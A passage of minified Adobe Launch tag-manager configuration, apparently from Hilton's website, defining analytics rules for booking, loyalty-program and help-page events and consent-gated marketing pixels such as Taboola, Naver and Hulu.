ent=_satellite.getVar("New_Honors_ID"),e._hilton.customWebSDK.pageInfo.userType=_satellite.getVar("GoUserType"),e._hilton.customWebSDK.reservation.bookingDaysinAdvance=digitalData?.transaction?.item[0]?.productInfo?.advanceDays,e._hilton.customWebSDK.property.propertyCode=_satellite.getVar("OHW_Confirmation_ProductID"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("OHW_Logged_in"),e._hilton.customWebSDK.pageInfo.websiteOrApp=_satellite.getVar("SiteName"),e._hilton.customWebSDK.pageInfo.pageType=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e._hilton.customWebSDK.pageInfo.pageTitle=_satellite.getVar("PageTitle"),e._hilton.customWebSDK.pageInfo.siteExperience=_satellite.getVar("SiteExperience"),e._hilton.customWebSDK.pageInfo.subsection=_satellite.getVar("SubSection"),e._hilton.customWebSDK.pageInfo.subsubsection=_satellite.getVar("SubSub-Section"),e._hilton.customWebSDK.pageInfo.pageSubdomainandDomain=_satellite.getVar("Page Subdomain+Domain"),e._hilton.customWebSDK.pageInfo.pageNameExperience=_satellite.getVar("CategoryPages_ExperienceTypes"),e._hilton.customWebSDK.pageInfo.pageNameLanguage=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.pageNameBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.pageNameCategory=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageNameType="Confirmation";var n=0;for(i=0;i<digitalData?.transaction?.item?.length;i++){i>0&&e.productListItems.push({_hilton:{}});let t=digitalData.transaction.item[i]?.productInfo?.accessibleRoom||"0",a=digitalData.transaction.item[i]?.productInfo?.roomNights||"0",o=digitalData.transaction.item[i]?.productInfo?.roomTypeCode||"",r=digitalData.transaction.item[i]?.price?.totalPrice||"",s=digitalData.transaction.item[i]?.price?.purchaseTax||"",l=digitalData.transaction.item[i]?.price?.pointsUsed||"",c=digitalData.transaction.item[i]?.price?.ratePlan||"",d=digitalData.transaction.item[i]?.price?.pointsMoney||"",u=digitalData.transaction.item[i]?.price?.meetingRoomRevenue||"";0==a&&(a=1),line=[],mt=[],mr=[],digitalData?.transaction?.item?.[i]?.productInfo?.productID&&(e.productListItems[i].SKU=digitalData.transaction.item[i].productInfo.productID),a&&parseInt(a)>0&&(e.productListItems[i].quantity=a),r&&(line.push(r),parseFloat(r)>-1&&(e.productListItems[i].priceTotal=r,e.productListItems[i]._hilton.totalPrice=r,n+=parseFloat(r))),s&&parseFloat(s)>0&&(e.productListItems[i]._hilton.purchaseTax=s,parseFloat(s)),t&&parseInt(t)>0&&(e.productListItems[i]._hilton.accessibleRoom=t,parseInt(t)),l&&parseInt(l)>0&&(e.productListItems[i]._hilton.pointsUsed=l,parseInt(l)),u&&parseInt(u)>0&&parseFloat(u),c&&(e.productListItems[i]._hilton.ratePlan=c),o&&(e.productListItems[i]._hilton.roomTypeCode=Array.isArray(o)&&o.length>0?String(o[0]):o),d&&(e.productListItems[i]._hilton.pointsMoney=d)}el=","+_satellite.getVar("GetEventList")+",",void 0!==digitalData.event[0]&&"purchase"==digitalData.event[0].eventInfo.eventAction&&(el=",purchase,"),el=","+_satellite.getVar("GetEventList")+",",el.indexOf(",purchase,")>-1?e.commerce.purchases.value=1:el.indexOf(",reservationModified,")>-1&&(e._hilton.customWebSDK.reservation.reservationModified=1),_satellite.getVar("GetEventList")?.indexOf("useAmexIAN")>-1&&(e._hilton.customWebSDK.marketing.amexIanBooking=1);try{"Browser:EN:Hilton:Groups360:Confirmation"==digitalData.page.pageInfo.pageName&&(e._hilton.customWebSDK.groups.meetingSpaceName=digitalData.transaction.item[0].meetings.meetingSpaceCode,e._hilton.customWebSDK.groups.meetingSpaceRevenue=digitalData.transaction.item[0].meetings.meetingSpaceRev,e._hilton.customWebSDK.groups.meetingSpaceDays=digitalData.transaction.item[0].meetings.meetingSpaceDays,n>0&&(e._hilton.customWebSDK.groups.gmeRoomsRevenue=n-digitalData.transaction.item[0].meetings.meetingSpaceRev))}catch(t){e._hilton.customWebSDK.groups.gmeRoomsRevenue=n}}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLa53832cc8bfe44309ab21b80c8595855",name:"OHW - RES - Rates - SRP Engagement [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ratesSrpEngagement"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/reservation/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%ProfileID%"},{name:"eVar22",type:"value",value:"%RewardsTierLevel%"},{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar86",type:"value",value:"%GoUserType%"},{name:"eVar237",type:"value",value:"%OHW_SRP_Engagement%"}],props:[{name:"prop47",type:"value",value:"%OHW_SRP_Engagement%"}],events:[{name:"event253"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e._hilton.customWebSDK.pageInfo.userType=_satellite.getVar("GoUserType"),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.customWebSDK.reservation.srpInteraction=_satellite.getVar("OHW_SRP_Engagement"),e._hilton.customWebSDK.pageInfo.quickLookClicks=1,e.web.webInteraction.name="OHW - RES - SRP Rates Engagement",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName"),e._hilton.customWebSDK.reservation.srpActivityOnRates=1}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLa5ed170c24b947f78d5be5f1234f8c85",name:"z_TreasureData (H4B)",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#main > main > div > section > section > button.btn.btn-2xl.btn-primary.w-full"},ruleOrder:50},{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#main > main > div > section > section > form > div.space-y-0 > button"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/business/join/",valueIsRegex:!0},{value:"/en/business/programs/[0-9]{6,}/verify-email/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe0b7fa7d983846d8bd58823d54313556-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC3a1c05bc9f444e57a651734d6aac930b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa72829024d5f4687afb0d1ff48d7a1b5",name:"Help Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"guestx_page"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){try{_satellite.getVar("Global Variables",{newrule:!0}),_satellite.getVar("PageName Mandatory"),_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLa77f6b027c9c4bf9951d524aad9a9234",name:"z_OHW Booking Funnel Pixels  (do not edit)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:55},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:70},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC7a399e4aebe2451a90c259c7f719e6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa780a16214954cf69f3b7a862cab84d7",name:"Help Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"guestx_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){try{_satellite.getVar("Global Variables",{action:"click"});let e=_satellite.getVar("Click Action");_satellite.setVar("linkname",e),_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLaf03149f0de945d3b419670a00a44c9d",name:"z_Naver",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC399195ba1ee64d588639851d446da6c4-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc42825c02152471581bace26de658245-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf13b606b20a44c794140af92c7e0dac",name:"China Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"china_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{switch(_satellite.getVar("Global Variables",{action:"click"}),t.prop8=t.eVar43="China H5",t.prop36="APP",t.pageName=t.eVar27=t.pageName.replace("Browser","App"),t.eVar7=t.eVar7.replace("Browser","App"),_satellite.getVar("Click Action")){case"foodbeveragePurchase":t.linkTrackEvents=t.apl(t.linkTrackEvents,"event268,event269"),t.linkTrackVars=t.apl(t.linkTrackVars,"events,products"),t.events=t.apl(t.events,"event268=1,event269="+digitalData.transaction.foodBeverage.Revenue),t.products=";"+digitalData.product.productInfo.productID;break;case"Douyin Honors Enroll":case"Asiapac_JP_enrollment_webpage > LINE_box_checked":t.linkTrackEvents=t.apl(t.linkTrackEvents,"event7"),t.linkTrackVars=t.apl(t.linkTrackVars,"events"),t.events=t.apl(t.events,"event7")}_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name=_satellite.getVar("Click Action"),e._hilton.customWebSDK.pageInfo.websiteOrApp="China H5",e._hilton.customWebSDK.pageInfo.pageNameExperience="APP",e.web.webPageDetails.name=e.web.webPageDetails.name.replace("Browser","App"),e._hilton.customWebSDK.pageInfo.clickActivityLocation=e._hilton.customWebSDK.pageInfo.clickActivityLocation.replace("Browser","App");let a=_satellite.getVar("Click Action");switch(a){case"foodbeveragePurchase":e._hilton.customWebSDK.reservation.foodAndBeveragePurchase=1,e._hilton.customWebSDK.reservation.foodandBeverageRevenue=digitalData.transaction.foodBeverage.Revenue,e.productListItems[0]={product:digitalData.product.productInfo.productID};break;case"Douyin Honors Enroll":case"Asiapac_JP_enrollment_webpage > LINE_box_checked":e._hilton.customWebSDK.honors.hiltonHonorsSignups=1}e.web.webInteraction.name=a,e.web.webInteraction.type="other",e.web.webInteraction.linkClicks.value=1}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLaf3f99d24d8a4cc2a49210a4dcec4ef1",name:"Book Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"book_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("Click Action"),_satellite.getVar("End Of Rule")}catch(e){t.tl(!0,"o","Launch book click rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name=_satellite.getVar("Click Action")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLafc4c36d74a0470ba4d711e23b7d49bd",name:"Hilton YouTube Video Listener [Adobe Link]",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e){function t(t,a){if(_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule="Hilton YouTube Video Listener [Adobe Link]",e._hilton.customWebSDK.marketing.videoName="Youtube - "+(a.title||"(No Title Found)"),e.web.webInteraction.name="Youtube - "+t.toUpperCase(),e.web.webInteraction.type="other","play"===t)e._hilton.customWebSDK.marketing.videoInitiate=1;else if("milestone"===t)switch(a.milestone){case 25:e._hilton.customWebSDK.marketing.video25viewed=1;break;case 50:e._hilton.customWebSDK.marketing.video50viewed=1;break;case 75:e._hilton.customWebSDK.marketing.video75viewed=1}e.eventType="web.webinteraction.linkClicks",alloy("sendEvent",{xdm:e})}try{window.digitalData=window.digitalData||{},window.digitalData.videoTracking=window.digitalData.videoTracking||{milestones:[],plays:[],pauses:[],completes:[]},window.addEventListener("hiltonVideoMilestone",(function(e){const a=e.detail||{};window.digitalData.videoTracking.milestones.push({title:a.title,videoId:a.videoId,milestone:a.milestone,timestamp:(new Date).toISOString()}),t("milestone",a)})),window.addEventListener("hiltonVideoPlay",(function(e){const a=e.detail||{};window.digitalData.videoTracking.plays.push({title:a.title,videoId:a.videoId,timestamp:(new Date).toISOString()}),t("play",a)})),window.addEventListener("hiltonVideoPause",(function(e){const t=e.detail||{};window.digitalData.videoTracking.pauses.push({title:t.title,videoId:t.videoId,timestamp:(new Date).toISOString()})})),window.addEventListener("hiltonVideoComplete",(function(e){const t=e.detail||{};window.digitalData.videoTracking.completes.push({title:t.title,videoId:t.videoId,timestamp:(new Date).toISOString()})}))}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0}]},{id:"RLaffe75fffdeb4c15a5f73d952249991f",name:"z_SEM RLSA - HH Pixel OHW - Property Page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"book",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4410672a0226486c9a479f348c63d2bc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb0090403300143bf8f1d3f9765d425ae",name:"Hulu Attribution Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["hilton.com"]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC8f3dc93fee8e42eaba0ccf2643280177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1f2e0d9a30647c6a1d1b94a02d548f2",name:"Honors - Clicks [Adobe Link] (legacy)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsTabView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsModalView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsDropdown"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsButtonClick"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsEmailUnsubscribe"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsLinkClick"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsActivitySearchFilter"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsProgramUpdates"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsAlertModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsAlertModalLink"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsClick"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/hilton-honors/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%actionDetail%"}],props:[{name:"prop12",type:"alias",value:"eVar63"},{name:"prop34",type:"value",value:"%Activity_Points_Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("actionDetail"),e.web.webInteraction.name="OHW - Honors - Click Events",e.web.webInteraction.type="other",e._hilton.customWebSDK.search.propertySearchFilters=_satellite.getVar("Activity_Points_Type")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLb3875d3fc8ec45df8c0f66bebc0361b3",name:"z_Taboola",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  window._tfa = window._tfa || [];\n  window._tfa.push({notify: 'event', name: 'page_view', id: 1551876});\n  !function (t, f, a, x) {\n         if (!document.getElementById(x)) {\n            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);\n         }\n  }(document.createElement('script'),\n  document.getElementsByTagName('script')[0],\n  '//cdn.taboola.com/libtrc/unip/1551876/tfa.js',\n  'tb_tfa_script');\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLb39d11439b3747faa6695151fbee116e",name:"Rental Car Widget Function",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/offers/car-rental/"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCa3b1307444fc4bf2bd8a4e36160a0f75-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5a526f6b2fc433abbb71b19cfe2722e",name:"z_Pixels Exclude Booking Funnel (Meta, Verizon, TD)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotMatchRegex",caseInsensitive:!0},leftOperand:"%GetEventList%",rightOperand:"propertySearchResults|searchPageView|bookingSelectDates|roomDetails|roomView|propertyView|roomAdd|paymentSummary|purchase"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/reservation/view/manage",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc1b82efc2b174fac8f007fd8b674ce28-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4dc7564e553e40f8bf0c16b5a80b4cef-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCbc6a4ccf53354f20b9643323e916a20b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf9ddcb966288420c87d0197da67d2ea0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5ce2094c4a04a3b90c4e767ad0c89ad",name:"Call Me (click2call) - Modal Analytics  [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"customersupportModalView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"customersupportSubmittedModalView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"customersupportErrorModalView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"customersupportClickHereView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"customersupportModalDropdown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar63,prop12,prop49"),
